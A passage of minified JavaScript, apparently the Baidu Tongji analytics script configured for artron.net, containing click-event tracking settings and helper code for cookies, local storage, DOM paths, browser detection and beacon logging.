2%3a%22c_event_45593_427%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716302%22%3a%5b%7b%22k%22%3a%22c_event_45597_688%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1764780%22%3a%5b%7b%22k%22%3a%22c_event_49189_529%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49190_867%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49191_992%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ea%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49192_534%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b3%5d%3edl%3edd%5b2%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49194_526%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22auction.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46095_794%22%2c%22p%22%3a%22%23bigBg%3ediv%5b7%5d%3ediv%5b2%5d%3ediv%3eul%3eli%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22exhibit.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46094_316%22%2c%22p%22%3a%22html%3ebody%3ediv%5b4%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393073%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E4%25BB%25BF%25E7%258E%258B%25E5%25B8%258C%25E5%25AD%259F%25E5%258D%2583%25E9%2587%258C%25E6%25B1%259F%25E5%25B1%25B1%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49152_102%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49151_943%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393194%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BE%2590%25E6%2582%25B2%25E9%25B8%25BF%25E6%259F%25B3%25E4%25B8%258B%25E7%25BE%25A4%25E9%25AA%258F%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49445_925%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49446_463%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49447_170%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b3%5d%3eul%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106411038%22%3a%5b%7b%22k%22%3a%22c_event_49619_132%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49620_337%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3dPZ2055225%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E8%2591%25A3%25E9%2582%25A6%25E8%25BE%25BE%25E8%258B%258F%25E5%25AF%258C%25E6%25AF%2594%25E6%258B%258D%25E5%258D%2596%25E9%25A2%2584%25E5%25B1%2595%25E4%25B8%2593%25E5%259C%25BA%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49384_916%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49385_595%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49386_315%22%2c%22p%22%3a%22%23specailDetailWorkList%3edl%3ea%3edd%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22www.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46088_341%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46090_677%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46091_180%22%2c%22p%22%3a%22%23top%3ediv%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46092_651%22%2c%22p%22%3a%22%23artronNews%3ediv%5b3%5d%3ediv%5b2%5d%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46093_350%22%2c%22p%22%3a%22%23bigBg%3ediv%5b6%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1276%22%3a%5b%7b%22k%22%3a%22c_event_45769_275%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1277%22%3a%5b%7b%22k%22%3a%22c_event_45787_183%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45788_108%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1278%22%3a%5b%7b%22k%22%3a%22c_event_45802_589%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45803_884%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1279%22%3a%5b%7b%22k%22%3a%22c_event_45810_196%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45811_482%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1280%22%3a%5b%7b%22k%22%3a%22c_event_45851_833%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45852_925%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1281%22%3a%5b%7b%22k%22%3a%22c_event_45903_414%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45904_986%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1282%22%3a%5b%7b%22k%22%3a%22c_event_45905_245%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45906_982%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%7d"],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%5c%2fn*.html%22%2c%22http%3a%5c%2f%5c%2fm.artron.net%22%2c%22http%3a%5c%2f%5c%2fexhibit.artron.net%22%2c%22http%3a%5c%2f%5c%2fartso.net%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%5c%2f*%5c%2fn*.html%22%2c%22https%3a%5c%2f%5c%2fauction.artron.net%22%2c%22http%3a%5c%2f%5c%2fauction.artron.net%5c%2f*-*%5c%2fPMH*%5c%2fPZ*%22%2c%22https%3a%5c%2f%5c%2fartron.net%22%2c%22https%3a%5c%2f%5c%2fm-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3d*%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:1,aet:'',hca:'C815A220931EAE0D',ab:'0',v:1};var s=void 0,t=!0,u=null,x=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var k;b.C&&(k=new Date,k.setTime(k.getTime()+b.C));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(k?"; expires="+k.toGMTString():"")+(b.ec?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:u};
mt.cookie.rb=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,C:s});var k="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,C:-1});return k}catch(d){return"0"}};mt.event={};mt.event.c=function(e,a,b,k){e.addEventListener?e.addEventListener(a,b,k||x):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.i=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.j=function(a){return mt.lang.i(a,"Function")};mt.lang.J=function(a){return mt.lang.i(a,"Object")};mt.lang.Xb=function(a){return mt.lang.i(a,"Number")&&isFinite(a)};mt.lang.Z=function(a){return mt.lang.i(a,"String")};mt.lang.isArray=function(a){return mt.lang.i(a,"Array")};mt.lang.n=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,k){if(mt.lang.isArray(a)&&mt.lang.j(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(k||a,a[f],f))return a[f];return u};mt.lang.X=function(a,b){return mt.lang.find(a,function(k){return k===b})!=u};mt.lang.filter=function(a,b){var k=-1,d=0,f=a==u?0:a.length,g=[];if(mt.lang.j(b))for(;++k<f;){var l=a[k];b(l,k,a)&&(g[d++]=l)}return g};mt.lang.unique=function(a,b){var k=a.length,d=a.slice(0),f,g;for(mt.lang.j(b)||(b=function(b,
d){return b===d});0<--k;){g=d[k];for(f=k;f--;)if(b(g,d[f])){d.splice(k,1);break}}return d};mt.lang.$b=function(a,b){function k(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=k(a),g=k(b);return parseInt((d+((f[0]|g[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|g[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),k=0;k<b.length;k++){var d=b[k],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Pb=function(a){function b(b,d){var a=window.history,g=a[b];a[b]=function(){g.apply(a,arguments);mt.lang.j(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Sa=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):u};mt.url.V=function(e){return(e=mt.url.Sa(e))?e.replace(/:\d+$/,""):e};mt.url.pb=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.qb=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.d={};mt.d.La=function(b){return document.getElementById(b)};mt.d.Wb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var k=b.split(">"),d=document.body,a=k.length-1;0<=a;a--)if(-1<k[a].indexOf("#")){var g=k[a].split("#")[1];(d=document.getElementById(g))||(d=document.getElementById(decodeURIComponent(g)));k=k.splice(a+1,k.length-(a+1));break}for(b=
0;d&&b<k.length;){var l=String(k[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,e=k[b].match(/\[(\d+)\]/i),g=[];if(e)a=e[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var p=0,n=0,m=d.childNodes.length;n<m;n++){var q=d.childNodes[n];1===q.nodeType&&q.nodeName.toLowerCase()===l&&p++;if(1<p)return u}if(1!==p)return u}for(p=0;p<d.childNodes.length;p++)1===d.childNodes[p].nodeType&&d.childNodes[p].nodeName.toLowerCase()===l&&g.push(d.childNodes[p]);if(!g[a])return u;d=g[a]}b++}return d}catch(v){return u}};
mt.d.fa=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=u;){for(var g=0,l=0,e=b.parentNode.childNodes.length,p=0;p<e;p++){var n=b.parentNode.childNodes[p];if(n.nodeName===b.nodeName&&(g++,n===b&&(l=g),0<l&&1<g))break}if((e=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else e&&(e="#"+encodeURIComponent(b.id),e=0<d.length?e+">"+d.join(">"):e,f.push(e)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<g?"["+l+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.d.Xa=function(b){return(b=mt.d.fa(b,t))&&b.length?String(b[0]):""};mt.d.Wa=function(b){return mt.d.fa(b,x)};mt.d.Ma=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return u};mt.d.Pa=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Ua=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.d.Pa(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.d.hc=function(b,a){if(b)for(var d=b.childNodes,f=0,g=d.length;f<g;f++){var e=d[f];if(e&&3===e.nodeType)return d=e.textContent||e.innerText||e.nodeValue||"",e.textContent?e.textContent=a:e.innerText?e.innerText=a:e.nodeValue=a,d}};mt.d.gc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==s&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,l=0;l<e;l++)f[l].nodeName===a&&(d=f[l].nodeValue);return d};mt.d.Qa=function(b){var a="document";b.tagName!==s&&(a=b.tagName);return a.toLowerCase()};mt.d.Za=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.d.Vb=function(b,k){var d;e.Z(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):e.Z(b)||(d=mt.d.Qa(b),"input"===d&&k&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!k&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.Za(b));return String(d||"").substring(0,255)};(function(){(mt.d.bc=function(){function b(){if(!b.K){b.K=t;for(var a=0,d=f.length;a<d;a++)f[a]()}}
function a(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(a,1);return}b()}var d=x,f=[],e;document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,x);b()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),b())});(function(){if(!d)if(d=t,"complete"===document.readyState)b.K=t;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,x),window.addEventListener("load",
b,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",e);window.attachEvent("onload",b);var f=x;try{f=window.frameElement==u}catch(r){}document.documentElement.doScroll&&f&&a()}})();return function(a){b.K?a():f.push(a)}}()).K=x})();return mt.d})();
(function(){var e=mt.event;mt.e={};mt.e.mb=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Ab=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.Ya=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.$a=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.W=function(){return mt.e.Ya()+mt.e.$a()};mt.e.sa=0;mt.e.bb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==s&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
s)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.sa=mt.e.bb()}a();e.c(window,"orientationchange",a)})();return mt.e})();mt.w={};mt.w.parse=function(e){return(new Function("return ("+e+")"))()};
mt.w.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===u)return"null";if(b instanceof Array){var d=["["],f=b.length,g,l,r;for(l=0;l<f;l++)switch(r=b[l],typeof r){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.w.stringify(r)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];l=mt.w.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(r=
b[f],typeof r){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(l(f)+":"+l(r))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.Q=function(){if(!mt.localStorage.g)try{mt.localStorage.g=document.createElement("input"),mt.localStorage.g.type="hidden",mt.localStorage.g.style.display="none",mt.localStorage.g.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)}catch(e){return x}return t};
mt.localStorage.set=function(e,a,b){var k=new Date;k.setTime(k.getTime()+(b||31536E6));try{window.localStorage?(a=k.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.Q()&&(mt.localStorage.g.expires=k.toUTCString(),mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.setAttribute(e,a),mt.localStorage.g.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.Q())try{return mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.getAttribute(e)}catch(k){}return u};
mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.Q())try{mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.removeAttribute(e),mt.localStorage.g.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):u}catch(a){return u}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.w;mt.A={};mt.A.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.A.get=function(a,b){return mt.A.wa({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:t,success:b.success,fail:b.fail})};mt.A.wa=function(a){function b(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push(encodeURIComponent(d)+"="+encodeURIComponent(a[d]));return b.join("&")}
function k(b){var d=a[b];if(d)if(q&&clearTimeout(q),"success"!==b)d&&d(m);else{var f;try{f=e.parse(m.responseText)}catch(g){d&&d(m);return}d&&d(m,f)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),l=a.headers||{},r=a.timeout||0,p=a.noCache||x,n=a.withCredentials||x,m,q;try{a:if(window.XMLHttpRequest)m=new XMLHttpRequest;else{try{m=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(v){}m=s}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=u),p&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));m.open(g,f,t);m.onreadystatechange=function(){if(4===m.readyState){var a=0;try{a=m.status}catch(b){k("fail");return}200<=a&&300>a||304===a||1223===a?k("success"):k("fail")}};for(var w in l)l.hasOwnProperty(w)&&m.setRequestHeader(w,l[w]);n&&(m.withCredentials=t);r&&(q=setTimeout(function(){m.onreadystatechange=function(){};m.abort();k("fail")},r));m.send(d)}catch(A){k("fail")}return m};return mt.A})();
h.o={kb:"http://tongji.baidu.com/hm-web/welcome/ico",aa:"hm.baidu.com/hm.gif",xa:/^(tongji|hmcdn).baidu.com$/,Hb:"tongji.baidu.com",hb:"hmmd",ib:"hmpl",Kb:"utm_medium",gb:"hmkw",Mb:"utm_term",eb:"hmci",Jb:"utm_content",jb:"hmsr",Lb:"utm_source",fb:"hmcu",Ib:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,dc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
ga:t,Qb:{id:"data-hm-id",Ub:"data-hm-class",kc:"data-hm-xpath",content:"data-hm-content",ic:"data-hm-tag",link:"data-hm-link"},Sb:"data-hm-enabled",Rb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Ob:{ac:0,jc:1,Yb:2},Zb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={t:{},c:function(a,b){this.t[a]=this.t[a]||[];this.t[a].push(b)},k:function(a,b){this.t[a]=this.t[a]||[];for(var e=this.t[a].length,d=0;d<e;d++)this.t[a][d](b)}};return h.s=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Oa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(f){}return b},la:function(a,d){return b.ma(h.b&&h.b.a&&h.b.a.u,a,d)||b.ma(document.location.href,a,d)},ma:function(b,d,f){if(b===s)return x;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");f&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},H:function(a,d){var f=b.Oa(a);if(!e.i(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.la(f[g],d))return t;return x}if(e.J(f)){var g=[],l;for(l in f)f.hasOwnProperty(l)&&b.la(l,d)&&(g=g.concat(f[l]));return g}}}};return h.S=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.j(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};h.s.c("pv-b",a.D);return a})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,k=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||k.get(d)||b.get(d)}catch(e){}},setData:function(f,e,l){try{a.set(f,e,{domain:d.I(),path:d.U(),C:l}),l?b.set(f,e,l):k.set(f,e)}catch(r){}},removeData:function(e){try{a.set(e,"",{domain:d.I(),path:d.U(),C:-1}),k.remove(e),b.remove(e)}catch(g){}},I:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.qb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},U:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.pb(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.R=d})();
(function(){var e=mt.lang,a=mt.d,b=h.S,k={Ha:function(d,e){return function(g){var l=g.target||g.srcElement;if(l){var r=b.H(e)||[],p=l.getAttribute(d.P);g=g.clientX+":"+g.clientY;if(p&&p===g)l.removeAttribute(d.P);else if(0<r.length&&(l=a.Wa(l))&&l.length)if(r=l.length,p=l[l.length-1],1E4>r*p.split(">").length)for(p=0;p<r;p++)k.qa(d,l[p]);else k.qa(d,p)}}},qa:function(a,b){for(var g={},l=String(b).split(">").length,k=0;k<l;k++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.J(a)&&a.ba)&&a.ba(g)},zb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.P,e.clientX+":"+e.clientY);a&&a.N&&(b?a.N(b):a.N("#"+encodeURIComponent(this.id),e.type))}}};return h.Ia=k})();
